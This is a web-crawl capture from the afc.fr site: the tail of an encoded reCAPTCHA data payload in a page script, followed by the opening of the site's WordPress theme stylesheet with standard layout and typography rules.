DB7DiwtjC2vCl8OWw5EuwrfDhcK+w5TDpy4iw7I6JUXDvR8mwpnDuDrCkx0gwqbCsAbDqCnCicKtw6oOA8ObPcK6w5TDosKyeGYEw6/[base64]/ClmzCosOMSMKoT0jDrsOHAsOJVMOeEl/ChsOpwp3CoWoKOcKiIMKIw73CgzbDr8O+w47Cl8KVH8O8w5PCksOsw4fDijowBMKlTcOuLDwwe8K/WzTCgmHDuMObQ8OKd8KZwrjDk8K6BATDicOiwqDChhd8w5/[base64]/[base64]/CgcKgw7TCrMOKEEZkwrlhwqYBHsKgZlbCgC/[base64]/woTCucKkw4bCiMK2Sk3CtwA8T8K8AXZQbsOUAsKcwo3DqMOKZyLCmHDDsQLCuVdnwrFIw7c/[base64]/wpfCg28KZHtiTcOUwqQRw4lWw41cIk/[base64]/DucKSMRfDvUY/woEDa8Kswq4Mwq5OScKsbMOAB11EEiMvwptqw5/DlxzDmF4Zw7/DhsOuYx1lUcOzwqDCqmIsw5EfbcO0w5bCk8KwwozCqVzDl3xDckQJQsKaDcK9fcOtbMKGwrdCwqNWw6MQeMOPw4thPMOvXlZ/QsOXwq82w47CuwNuUCMXw5xlwrDDrhYNwoXDmcO4VTJYI8KRBX3ChDnCg8K0fsODA0vDpG/Cq8KLcMKRwrpvwq7DvcKLbmDCtMOyTEptwrwiTGXDol7DhQjDhFTDq2llw7d7w7p8w7NOwrcYw6XDrcOxbcK+Z8KGwpvCj8OewoptbMKUEwzCtcKzw5TCtsKswo4SPjTCuX/[base64]/DicKnE8Kww6NMw4cHw6EDwpBDZ33DjVQnw40qdcOIw7tWBMKcWsOzPg1Nw7/DjCzClg7Csl7DvT/[base64]/woLDmzPCnQxCw55zwp3CsyXDmndPS8OkQGjDm8KKWBDCpQcgOMKOwpLDlcOmZMKoOTdvw6FQJMKvw4HCncKMw4nCgsKweBE9wq3CoSZSDMKPw6jCugUsNALCm8KJw5sKw6XDvXZSB8KfwrrCrxbDgG1sw5/[base64]/DtClAwobCvcKJw6zDjm7DjsKhKwDCmcKIwp/DsMKpZTHCmgLCgAxBw7jDksKdAsOURcKJw4MCwp/DhsKzw7xUw5nDvcOcw7zCoSzCompuRsKswphLIljCtsK9w7HChMOCwozCj3bClcO/w5PDoSzDg8K9w7HCosKmw61ySTNHNMKawqMdwpxiH8OPBnEYBMK2InDDrsOvN8KXw4vDgT7CrjFQfklFwqbDjg8JdETCisKZbQfCj8OIwop8GWzDuTLDk8OCwosAw4zDp8KJalzDv8KDw6AATsORw6vDqMKAHDkJbnHDgC4Gwop8BcK4P8OWwpkgwoIFw5/Cp8OMFMKFw7hxwpPCjMORwp4Fw6DCnmrDqMOtCVFWw7DDshAlbMKlOsOJwprCusK8w5nDplfCosOAbmAhwpnCpFbCv3rDgk/DtMOlwrs0wpDCkcOTwokKfwhPWcONCnRUwofCsx4qcwN8G8OPc8Krw4zCoTBuw4LDsix0wrnDgcOzwrUGwprDqS7DmGjCmMKlEsKBEcOQw5Q5wpZ7wrPClMOXaV8rWRbCjcKew7BQw5PCsCQTw7w/HsKVwrzCg8KqRMK5wrTDr8KFw4hDw7RrKg1uwoAaLy3CqErCjcObSQ7ClnbDtEBLB8Ouw7PDjUoZw5LCmcKAHAxCw5/DqcKYScKUCCrCkSHCrgtIwqcOZhXCr8OLw5BXWmvDtgDDlMOwLE7Dj8KGDgU0IMOobDg5w6rDgcKBYW8Uw7pgUSg6w4U0CSLDuMKDwqMuH8OYw77CocKAAC7CrMO+w6PDij/Ds8O5wpkZw7APZ1LCgsK3PcOkXC/Cs8K3OnrDkMOXwoZ1SDo9w7ZiO1R5MsOOwqB5w4DCkcO7w7x4cQ3CgH8uwrdLwpAuw6MAw4Y1w7jCo8O6w7AyY8KAOwjDgMOmwoZlw57DmyzDgsO9wqUFPGsSw4LDmsKvw5Z9CTMPw5LCjmbCtsKtdMKBw7/Ds15bwqxrw78cw7jCtcK9w75HSFDDkRDDqQHCmcKsccKlwppUw4HDtsOJAivCtX7Cn0PCm1/CmsOKecO5MMKdU03DrsKNw4zCmsOxcsKJw7vDp8OFbMKREMKTPsOKw6NzEMOCWMOGwrDCjcKHwpwfwqoBwoMjw4IDw5DClsKDw7DCocKIQj8AAx4ITEl0wqMkwr/DrMKpw5vCq0XCocOdfC0nwr4aNw0PwptMbmrDpDHCow8hwotmw5siwpsww6sVwqHClSNjacO/[base64]/CpTfCuMOQw6siw4lmIVDDhcKRwqwRw5IxM8KKwr/[base64]/bBh+bGNCw7BdI1TDrVHDucKkwrfCuD8CY3DDiDUAGFfCu8Olw4wnasKDcVoPwrBnS2lzw6/DlsOYw4TCi1MRwp5eWiEEwq5hw4HCmhpwwoNFEcK/woLCnMOuw6A4w6tnLMOLwrTDk8OxP8OxwqzDllPDpjLCq8OqwpHDmRcQLSh5wpnClAfDg8KXEQ/[base64]/CunsLacKKQsOcE8K8eGlzw64POh/CsjTDmcOxE8KxwrLCiEVOw6hxc8O1IcK0wqBOesKFacKVGxJJwo9BQQobWcKSw4rCnA/Cly8Kw7/DlcKGOsOPwp7Cn3bCl8KpVsOhMR99EcKVDglDw74qwrslw6hEw6s5w5YTT8OSwp0Vw6jDtcOTwrofwo3DtzY5bsOtW8KQe8Kaw4DDuwokYcOCasKaRGzCumPDm2XDs1FOY33CjRMQwojDsn/DtS8vU8OVwprDgcOGw7zCuC9ZKcOwKRwIw4ZFw7HDqS3CtcKLw5s2woLDmsOqfcKjCMKjUcKJbcOuwolWXcOdSVo6UcODwrfChMOWwpPCmsK0woTCrsOfHxtGIUDCi8OxSXVIazk1WzQBw6/CoMKOWyjCrcOGY0fCnAR6wpsew6bDt8Kew7NDQ8OHwp4KQDTDiMOVwo19AgPChVxdw7fCtcORw4jCvDnDuVbDgcOdwrVEw685TDwyw6bCkFnCtcKtwq59wpTCnMOYTsOAwo1gwppSwqTDt3nDtsOLFl7CkcO1w4DCiMKRV8Kww6s1wqw+cBcOLzBRJU/Ds2pVwosow4rDjsKGw4fCsMOuIcOSw60HSMKRAcKLw4bCsjcdB0vDvmHDmkfCjsOiw7XDpsO1woxEw4kKJUTDsw/CoHDCngjDqsKfw5poTMK9wo5hbMK5NsOpAsKFw7vCuMKWw616woBsw5rDrxkww6ohwrLDqgchJcO0bMOSwqDDmMO6ZQ0bwoTDhxkQTxNDDhfDmsKdbcKOPgUxXMORfMKPw7DDhcOdwpbDucK/[base64]/Cv8KVw7s6w43DomNAEsOBw5J9w6jCtxDCjT/Ck8OkwrfCjBnClsOPwqXDj1fDl8O5woHCmMKowpfDlVlxRcOcw55ZwqbChMO0STTCicOMVCLDjQDDmgUawrTDt0PDsXHDrcKbD0PClMKpw5BrY8KaGA0rJC/DsV8VwptcDinDvkPDqMOLw4cCwrR7w5JLNcOcwrJqEsKmwq8gcGQWw7TDi8OFGcOOahk6woF2ZcOLwrN4DAViw5nCmcOKw5ksf3jChcODO8KFwpvCmsKJw5rDuRfCk8KVNwnDtVXCu07Dghx6MMKMwpDCrzfDu1sBXgDDliA5w6/Di8OAIlQXw5dKwp8awpPDjcOzw4spwpIsw7zDiMKAL8OUdMK4GMKuw6HDucKxwoY8WcOVVmF0w6TCsMKAcHl5CWVWfElvw5/CgV0oFjwKV3rDqTDDjj3ClFYXw6jDjTMVw4TCoX/[base64]/CgcO0eXzDmgHDucKLesKPLn0IVsO9w7NEa8OAdxrDmsOEP8KEw71xwr0rHyPDsMOAVMKnTl/Dp8K+w5Ymw4tUw43CkcK9w7x4SmEAQsKxw6IoNcOqwpcuwoRXw4p0IsK5WHDCgcOEB8KzAsO8fjbCucOXw57CvsOmWBJuw4/[base64]/CrmVFwq55wojDtsOCLcK0wojCrzMAwrFmYSfDjz7Cgihuw7NgBy/[base64]/CkEhTJcObV14MwpTDhcKxK8KmVsKHw4NSwoDCrlswwqc7bnvCs2FEw6dxEyDCkcOPdhZQakfCtcOGcSDCpmTDugBiZQ1Vw73DpGLDmUlcwq3DgxkbwpMGw6I5BMOpwoN4DE/Cu8K1w6BwIl49LsOSw4jDtWVWDzvDjxvCkcOlwqN5w5DDqCzDkcOBccKUwrHCkMOewqJ4w6lxwqDDm8Ocw7IVwqNUwo3Dt8KfLsOqdsKNVn47EsOKw6XCn8ORMsKWw7fCgk/DpcKRfzbDmsO5Ejh+wrggUcO5XsOxKcO/EMKuwonDigpCwq1nw4YTwoY8w4HCpcOSwpbDkl3Ds3rDn0VbbcOeTsOuwol8w7/DugvDp8OXDsONw4JcXjYjwpQuwrMlM8Oww60sJiNlw7nCpnw5Z8Olb2/CqRtZwrAXMAvDm8OUTcOiw6LCnCwzw7nCrMK0XVHDmU5yw4wYJMKycMO2eDtBKMK0w7rDvcOyMiBOfQpkwoTDpyDCjwbDo8OzcBMlRcKuD8O2woxnMcO1w4vCknbDlRPCqiHCgl58w4NzSnMpw6LCtsKZNxnDv8OCw4PCk0l5wrkIw4jDgg/CjcKqLcKEw7TDv8Kgw5/ClybChcOlwqdzN03Dl8KNwrvDtjZNw7hIIgHDqgtiLsOgw7bDlnVww49YAFPDk8KNc2R+T1wow43CoMOiQ0/CuQ1EwrIjwqfCgMOCWsORC8Kbw7tfw51ALMKZwo3CssK8Qi3CjUzDixwowq/[base64]/[base64]/DmMOmwqkbYMORdsOrVMOJNFwrEEHCrcKwJcK2w6PCvcKTw6fCrjwywp3CvU4pGmfDq1/[base64]/ChsKabMORAWtUXxfCgGJEwpPDrkF7KMKMw5B5wpB1w4IuwqccfRd6NcKmUcOjw6ojwqI5w7bCtsKfMsKTw5RiBChTQ8KBwqUgOxA8NwU9wo7CmsOLTsKfE8O/PArDlizCm8OIL8KwF3oiw6zDkMOSGMOcwrQwbsKuMyrDq8OZwpnCmDrCnipgw4nCscO8w4l7b2NgEMKqAxTDjwfCkkVCwovDgcOQwovDpSzDgXNHPj0UZMKLwpd6QcO3w6Nawpp+NMKBwpfDk8O/w5Itw6rCkRhEExXCs8O+w4lcXcKSw7DDscKlw4nCtQ8awo1gGQsmSXcOwp9CwpZsw6dDOMKzTsODw6LDuF1YKcOQw4PCi8O4P0ZUw4PColbDlUrDqAfCssKQeg4ZOMOTesOUw4dDw6fCvnbClsOWw7vCk8OVw5U3fmt0fsOHQQbCgMOrMBV9w7sCwp/DmsOYw6DCm8ObwrTCkQxWw7XClMK8wpR4wp/DjB18wqbDgMKFw6ZNwpkyL8KVTcOMwrHDoHhWe3BRwqDDlMKbwonCklLCp07DvSXDq0vCuxLCnGddwp9QQRHDtcObwp/[base64]/[base64]/[base64]/DkcOWO8KJKcKwPHIAwrsAwq7CiMKxZsKJGjZQIsOoQTPDg0fCqkPDhsKLM8OCw5M1Y8ONw7PCjRsFwovCr8KnYMKCw4rDpgPDoGRxwpgLw6R7wqNVwr8yw69Qc8KnTsKyw7rDo8OsesKrIw/CmAg1bMOAwq/DrcO0w49tT8OwJ8OpwoDDncOpWUJKwrTCqnfDkMKFAMOrwofCiTjCv3VfUcOlCRwNYMOfwrtRw5IiwqDCi8OmCDJxw4TClgnDncOgdh99wqbCqHjCnMKAwrrDn1TDnB4YAlbDoRwzDsK5wonCpjvDksOONQvCpRtzBUtjVsK7S1XCtMOgwpZVwqEhw6pwNcKmw7/Dg8O2wr7DqGzCm10jAMK9IsODP1TCp8O1QQsHZMKuXU53PzTDjMKXwpfDjXXDjMKpw4IEw4Iywrs/woYXZXrCpMOVFsK0EMOwBMKBTMKJwrg/woh+TSEfYX0rw4bDo1jDikJzwrnCrcKyQiUHNyrDnsKSEyNRHcKdcxbCh8KCNQQgw7xLwpLCg8OIZhfChi7DocKEwq7DhsKJKRDDhXvDh2TClsOVMXDDtEoqDhXCmjI3wo3DjMK0WTXDhzslwpnCocKDw6/[base64]/Y8KvIsOmFcOFVRgyNsKXPsOKwpAsw5jCiR9IMw/[base64]/CjcKGJsOOw7V8PcOqdjBNV8KQw7hOw6jDjzfDusKSw4TDh8KUw7cGw6XCtQvDuMOhasO2w6/CicOwworCqjfCokU4VkzCtwlxw4M+w4TCjzfDuMKuw4zCvRM7F8Obw7zDh8KILcOgw6M3w67DtsORw5LDicOAwqXDmsOOKEopSWFcw59udcOiCMKXBhFmUmJaw5TDmcKNwrFxwojCqyovwoVAwobCoS3Chip9wo/DgBfCrcKjQ3NpfQXDosKKc8O6wrE4d8Kqw7LCrDbCiMKZPMOAHyfDgwkdwrDDpC/[base64]/[base64]/N8OwwozCuT1CwrU9HMK+DhXCgsONw6BCIXtNw6MVw6BpdMOowq0wLD7CjBdlwpl3woIkClgGw6bDlsKTQSzCkB3CgcKkQcKTLcKQFixtWsK1w6zCnMO0wpMsfMODw4RHCGo/fBvDvcKzwoRdwrQdKMK4w4QxKXkHPxfDoEp6wqzCnMKBwoPCvGZdw6Y9ZQ7CscKnCUJSwpfCp8KOEwBtL0rDmcOtw7IKwrLDjcKXCkMbwrhYfMKzVsKmbi/DqzY7w7dawrLDicK1IMOcfUkIw6vCjHZyw6PDjMOnwo/DpEknYknCoMKgw5BHAnEVGsKlB1t1w4Bawqocd0/Dj8OsG8Opwo5Jw4lFwpE3w70UwpwPw4PDrVDCnksrBsOCK0gqe8OucMOuEgvCp20tJnwGMwwMVMKrwoNCwowCwrHCjMKiEcK9JcKvw5/Dg8OfLxfDoMK4wrjDggQrwpFjw6bCtcKlAcKtAsOBPSo7wq4qf8OiFTUzw6LDsBDDnkNiwqhOMiPCkMK3Jm1tLEDDnMKMwrt9LMKEw7vCmMONwobDo1kLHEnDj8K4wqHDsQ98wobDuMOaw4cvwqXCrcOiwojDssOvYz1rwrfDhW/Dlmphw7jCqcKow5UCFsOIw5dJOMKNwrckEsKkwqLCp8KGeMOjPcKMw6LCnEjDg8K9w6g1QcOsNMKXVsOGw63Cr8O9TMOzKSbCsSY/[base64]/w4/CmULDpMORwqHDhMOAOMOswoXDugBtw4hJI8Kxw6vDgH1wTTfDmRlvwqjCg8KqVsK7w5fCmcK+HsK5w5xfT8O2f8OkMcKqSmc/wplUwpRhwpJUwrjDmGh8woBOVnvCtVMgwrPDo8OJFxs6YX0pYD3DjsOnwqjDvS1+w6Y+CjZgHWZlw60jVlQjPl47VFLCiTtcw7bDsXLChsKGw4vCvlpNOA8Sw5DDg13ChsKqw7Bfw5Jew7jClcKgwowhcCzDhsK/w4gLwoZpwoLCkcKTw4rCgElrdyJaw7ReCVISQ2nDj8KpwrMnaUMVdmchw77Cil7Dlz/DkzzCu3vDtcK4QzZUw73DpBpcwqXCmcOFSB/[base64]/[base64]/DrMOQVSDDugzDhwnCoMOnPljCssO+w7zDjULCs8OswoLDnwtLwobCqMO2Jz9Aw6wyw4InXEzDtAdsF8OjwpRawo7DszFjwqBbWcOrE8KJwrjCjMOCwrbCm2p/wqR/wojDk8O/wqbDtEjDpcOKLsK6worChSRiJW0MTRHDjcKNw5pOw65Cw7IIEMKQf8Kxw4zDtVbCjhZXwq93HVzCusK6wqccK0JrCcKjwq06QcOIUGtrw5MMwqNYXH7CtcO8w5nCq8OGLARGw5zCk8KBw5bDjz3DlnTDjVrCk8Opw4x3w4w4w4fDvy/CnBQ5wrU1QjTDlcOxExXDuMKNHBrCscOsfsOGSjTDnsK/w6LCn3kiLMOmw6bDuxhzw7dgwr/[base64]/[base64]/DoE0bQF3DocOHSX3Cr8Onw6Z5wrLCvcKSLsK+Wh3CmsOmGl5LYmUVV8O7LF4Ewo9nJ8OYwqPCrFZqcl/CjR/DvRIMS8O3wr54WhcnY0HDlsKvw6IKd8KnecO8OAMVwpILwrvCkR3DvcKcwoLCiMOEwobDnQxCwq3DqFdpw57Dt8KZH8KMw7bDucOBWwjDtsOeEsKRGcOYwoxGKcOzN1/DgsKcTx7Du8OnwrPDssKBN8KAw7zClV3ChsOrd8K/w78DADnCn8OsEMO/wqJBwqg6w61sFsOoYW8tw4kpw4U3TcKkw7rDvjUhWsOXbBBrwqHCtcOKwr0Xw4o5w4ILwqPDmMKuT8O4T8OYwq5yw7vCrXjChMOvIUF9aMOPPcK7Xn1/eUTDn8OhcsKswr0vE8OPwoNrw4ZKwr5vOMKQwqDCqcKqwq43Z8KiWsOeV07DncOywoXDssKgwp/[base64]/w6p0w5PCl8Oww4ovJ8KFQ2nCngnCkRrDlsKrwpnCvSnCocKvdy17eyHDogDDjcOvIMKdQWfCs8KIK3xvcsO1bRzCiMKRL8Ozw4dqTUQhw4LDgcKuwpnDvCk8wqbCucKMccKVPMOlGh/Dk2g5cjjCnVjDsTPChx0Mwr5DB8Ohw6cGEcOEZcKqCsOSwrpXOBLDusKaw5V7NsOaw4Zswo7Cv1JRw7jDu3NoRHt/IT/CisKdw5FDw7rDrsOpw7ciw4zDrHxwwoQsT8O+PcOWU8OfwpvCqMKrVxLDj1lKwochwp9LwpM0w78ABcOjw5XDlTEGScKwWmbDosOTd3XDsBg7ImbCrXDDsXDCrcK7woJ5w7dOKArCqSBSwp/[base64]/woJnwqAiwqo+XMKgw4fCjcOvXxJ0EsOAwosDwozCgyBKCcOoSj3CnMO5LcKkYMOYw4xXw7dMQcOoHMK4C8Orw4PDo8KHw7LCrcOzCibClcOAwrsiw7nDjlN9wp5cwqnCpz07wonCu0JbwobDlcKxGRdgOsO/w7RyF3nDqRPDvsKKwqN5wrnCmlfDsMKzwpoWPSVNwoIZw4zCn8K0GMKEw5PDq8O4w585w4DDhsOwwrMJbcKFwpwMwonCqxwUVyElw5/DjlYkw6jCq8KTdcOMw5RqLMOJfsOOwq0Kw7jDmsK4wq3DlTLDoCnDiyzDpSHCmsOpV2XCtcOmw5lqIXvDmDDDh0jDjSvDkSkCwqLCpMKVIFwGwqMLw7nDqcOXwrAXDMKDUcKrw6I2wqx/fMOlw5zCg8Oyw51NfsOtZBTCtCnCk8KZQQ3CohltOsO4wpsqw4XCncKzGijCiwQhJsKmNMK0SScnw6YAGcOTO8OqcMOXwqB1wpdxWcOcwpAHPVVNwol1bcK5wqJJwqBLw47CrUpKJcOXwp8iw58IwqXChMOBwonChMOed8KYQD0Sw7Qzc8Oew7/[base64]/ChcOXw6fCksO0woVwP8O2dUTCgC0uwp0nw6BGJ8KAKzpZMA7Do8OTSRF2FWBlwrdSwqnCjgLCsXxNwr04CMOxSsOcwp1QfsObEXpFwrjClsK0U8ONwq/DvkZjHsKJw4zCnsObdhPDlcOndsOPw6DDrcKWJ8OjdsOawpjDu3IBwpw4wqjCvXp5CMOCQQpgwq/ChBPDvsKUJsOJHsOJw6nCscOtGsKBwr/DisK2woFxeBEVwrLCmsKqwrR7YMOfKMKmwpZFWcKEwr9Ow6LCtsOtfMOxw6fDnsK6EFzDrh3DncKgw7vCqcK3RX5/ZMKJYcK4wrAswpRlA0w5CgdLwrPCk3fClsKrfEvDq37ChQkcS2fCvgwLB8KATMObGTLCkXLCo8Kuwo9+w6YFCxTCvsKAw7w9BXbCiCHDsTBXJ8Oowp/DuUxEw5/CqcOsPHgVw5bCvMK/[base64]/DocOgwpDCo8KLXk/[base64]/DhgbCl8KgUsKpw4PCkktpw5pQB8Orw4hGLWfCqQ9pbMOLwrHCrcOQwo/CsEZtw7skAwzCugfCsGTChcOXTBpuw7bDisOpwrzCu8KLw4nDksOzOwvDv8KFwoTDsyU7wqvCoSLDl8Ood8OEwrfCosKaJDnDqVDDusKnKMOow7/CrWxOwqHCmMOww5goMcOWAhzChMKmcQBFwoTCm0VNQ8KUw4J6ZMK4wqUKwrUqwpUHwo4KLcO/[base64]/woBdQj3CncK7cF4kWQ/CncOqw5lrw4DDosOmw7XCr8OTwo/CuTHCsVkrRVdLw7fDocORKDPDp8OEwop/w53DpsOYwpHDiMOCw5LCosOlwoXCvMKIUsOwPMKpwrTCryR7w67CtAAcQcOvKS04CcO6w6NYw5BKwpTDj8ORbhlIwrE3e8OOwotdw6bCqWrCjWDCi08+wpjCtUJ3w55wJkjCr3HDuMO8PsKbXjMvYsKCR8OuFW/DtB/CgMKZYUnDq8OVwr/CixslZsOWdcOnw6YHQ8O0w5DDsxUcw6XCncKEHGfDtirDrcOZ\x22],null,[\x22conf\x22,null,\x226LfVkN4ZAAAAANQES13OKxQZV7TG76PLnKPTwe-U\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,830],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.afc.fr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22bYwUhNUvKsYOZAO5zZZSAjL9zDFIBr41KWH/EJy1BWM\\u003d\x22,1,0,null,1,1769890011547,0,0,[119,222,32],null,[230,167],\x22RC-X3i4DzTQ1hh7Ow\x22,null,null,null,null,null,\x220dAFcWeA7giPNB3TmRJRQA2lrCC5lIl-EfZE6tZioCZ_gxvziPUqt7hPRgNCy_81L9C--Pvh1DA-ijCUoeEarY2lPN2QGzAfzsDA\x22,1769972811341]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.afc.fr/wp-content/themes/liquida/library/css/style.css
body_size: 27090
content:
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block;}audio,canvas,video{display:inline-block;}audio:not([controls]){display:none;height:0;}[hidden],template{display:none;}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;}body{margin:0;}a{background:transparent;}a:focus{outline:thin dotted;}a:active,a:hover{outline:0;}h1{font-size:2em;margin:0.67em 0;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:bold;}dfn{font-style:italic;}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0;}mark{background:#ff0;color:#000;}code,kbd,pre,samp{font-family:monospace, serif;font-size:1em;}pre{white-space:pre-wrap;}q{quotes:"\201C" "\201D" "\2018" "\2019";}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-0.5em;}sub{bottom:-0.25em;}img{border:0;}svg:not(:root){overflow:hidden;}figure{margin:0;}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;}legend{border:0;padding:0;}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0;}button,input{line-height:normal;}button,select{text-transform:none;}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;}button[disabled],html input[disabled]{cursor:default;}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}textarea{overflow:auto;vertical-align:top;}table{border-collapse:collapse;border-spacing:0;}@media print{*{text-shadow:none !important;color:#000 !important;background:transparent !important;box-shadow:none !important;}a,a:visited{text-decoration:underline;}a[href]:after{content:" (" attr(href) ")";}abbr[title]:after{content:" (" attr(title) ")";}a[href^="javascript:"]:after,a[href^="#"]:after{content:"";}pre,blockquote{border:1px solid #999;page-break-inside:avoid;}thead{display:table-header-group;}tr,img{page-break-inside:avoid;}img{max-width:100% !important;}@page{margin:2cm .5cm;}p,h2,h3{orphans:3;widows:3;}h2,h3{page-break-after:avoid;}select{background:#fff !important;}.navbar{display:none;}.table td,.table th{background-color:#fff !important;}.btn > .caret,.dropup > .btn > .caret{border-top-color:#000 !important;}.label{border:1px solid #000;}.table{border-collapse:collapse !important;}.table-bordered th,.table-bordered td{border:1px solid #ddd !important;}}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}html{font-size:62.5%;-webkit-tap-highlight-color:rgba(0,0,0,0);}body{font-family:Arial, Helvetica, sans-serif, Helvetica, sans-serif;font-size:14px;line-height:1.428571429;color:#363636;background-color:#fff;}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;}a{color:#b32828;text-decoration:none;}a:hover,a:focus{color:#c93634;text-decoration:underline;}a:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}img{vertical-align:middle;}.img-responsive{display:block;max-width:100%;height:auto;}.img-rounded{border-radius:4px;}.img-thumbnail{padding:4px;line-height:1.428571429;background-color:#fff;border:1px solid #ddd;border-radius:3px;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto;}.img-circle{border-radius:50%;}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #fff;}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0;}p{margin:0 0 10px;}.lead{margin-bottom:20px;font-size:16px;font-weight:200;line-height:1.4;}@media (min-width: 800px){.lead{font-size:21px;}}small,.small{font-size:85%;}cite{font-style:normal;}.text-muted{color:#b5b5b5;}.text-primary{color:#b32828;}.text-primary:hover{color:#891f1f;}.text-warning{color:#c09853;}.text-warning:hover{color:#a47e3c;}.text-danger{color:#b94a48;}.text-danger:hover{color:#953b39;}.text-success{color:#468847;}.text-success:hover{color:#356635;}.text-info{color:#3a87ad;}.text-info:hover{color:#2d6987;}.text-left{text-align:left;}.text-right{text-align:right;}.text-center{text-align:center;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:Arial, Helvetica, sans-serif, Helvetica, sans-serif;font-weight:500;line-height:1.1;color:inherit;}h1 small,h1 .small,h2 small,h2 .small,h3 small,h3 .small,h4 small,h4 .small,h5 small,h5 .small,h6 small,h6 .small,.h1 small,.h1 .small,.h2 small,.h2 .small,.h3 small,.h3 .small,.h4 small,.h4 .small,.h5 small,.h5 .small,.h6 small,.h6 .small{font-weight:normal;line-height:1;color:#b5b5b5;}h1,h2,h3{margin-top:20px;margin-bottom:10px;}h1 small,h1 .small,h2 small,h2 .small,h3 small,h3 .small{font-size:65%;}h4,h5,h6{margin-top:10px;margin-bottom:10px;}h4 small,h4 .small,h5 small,h5 .small,h6 small,h6 .small{font-size:75%;}h1,.h1{font-size:36px;}h2,.h2{font-size:30px;}h3,.h3{font-size:24px;}h4,.h4{font-size:18px;}h5,.h5{font-size:14px;}h6,.h6{font-size:12px;}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #fff;}ul,ol{margin-top:0;margin-bottom:10px;}ul ul,ul ol,ol ul,ol ol{margin-bottom:0;}.list-unstyled{padding-left:0;list-style:none;}.list-inline{padding-left:0;list-style:none;}.list-inline > li{display:inline-block;padding-left:5px;padding-right:5px;}.list-inline > li:first-child{padding-left:0;}dl{margin-bottom:20px;}dt,dd{line-height:1.428571429;}dt{font-weight:bold;}dd{margin-left:0;}@media (min-width: 800px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}.dl-horizontal dd{margin-left:180px;}.dl-horizontal dd:before,.dl-horizontal dd:after{content:" ";display:table;}.dl-horizontal dd:after{clear:both;}.dl-horizontal dd:before,.dl-horizontal dd:after{content:" ";display:table;}.dl-horizontal dd:after{clear:both;}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #b5b5b5;}abbr.initialism{font-size:90%;text-transform:uppercase;}blockquote{padding:10px 20px;margin:0 0 20px;border-left:5px solid #fff;}blockquote p{font-size:17.5px;font-weight:300;line-height:1.25;}blockquote p:last-child{margin-bottom:0;}blockquote small{display:block;line-height:1.428571429;color:#b5b5b5;}blockquote small:before{content:'\2014 \00A0';}blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #fff;border-left:0;}blockquote.pull-right p,blockquote.pull-right small,blockquote.pull-right .small{text-align:right;}blockquote.pull-right small:before,blockquote.pull-right .small:before{content:'';}blockquote.pull-right small:after,blockquote.pull-right .small:after{content:'\00A0 \2014';}blockquote:before,blockquote:after{content:"";}address{margin-bottom:20px;font-style:normal;line-height:1.428571429;}code,kbd,pre,samp{font-family:Menlo, Monaco, Consolas, "Courier New", monospace;}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;white-space:nowrap;border-radius:3px;}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.428571429;word-break:break-all;word-wrap:break-word;color:#363636;background-color:#f5f5f5;border:1px solid #ccc;border-radius:3px;}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0;}.pre-scrollable{max-height:340px;overflow-y:scroll;}.container{margin-right:auto;margin-left:auto;padding-left:30px;padding-right:30px;}.container:before,.container:after{content:" ";display:table;}.container:after{clear:both;}.container:before,.container:after{content:" ";display:table;}.container:after{clear:both;}.row{margin-left:-30px;margin-right:-30px;}.row:before,.row:after{content:" ";display:table;}.row:after{clear:both;}.row:before,.row:after{content:" ";display:table;}.row:after{clear:both;}.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, 